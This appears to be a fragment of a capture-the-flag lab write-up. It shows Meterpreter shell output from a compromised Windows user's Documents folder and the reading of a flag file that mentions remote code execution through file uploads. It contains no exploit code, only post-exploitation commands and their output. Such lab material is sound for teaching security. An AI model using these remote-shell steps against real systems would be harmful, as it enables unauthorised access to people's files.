 meterpreter > cd Documents\\
meterpreter > dir
Listing: C:\Users\HR_Elf\Documents
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2022-11-14 05:58:40 +0000 My Music
040777/rwxrwxrwx 0 dir 2022-11-14 05:58:40 +0000 My Pictures
040777/rwxrwxrwx 0 dir 2022-11-14 05:58:40 +0000 My Videos
100666/rw-rw-rw- 402 fil 2022-11-14 06:03:16 +0000 desktop.ini
100666/rw-rw-rw- 41 fil 2022-11-14 06:34:13 +0000 flag.txt
meterpreter > cat flag.txt
THM{Naughty.File.Uploads.Can.Get.You.RCE}meterpreter >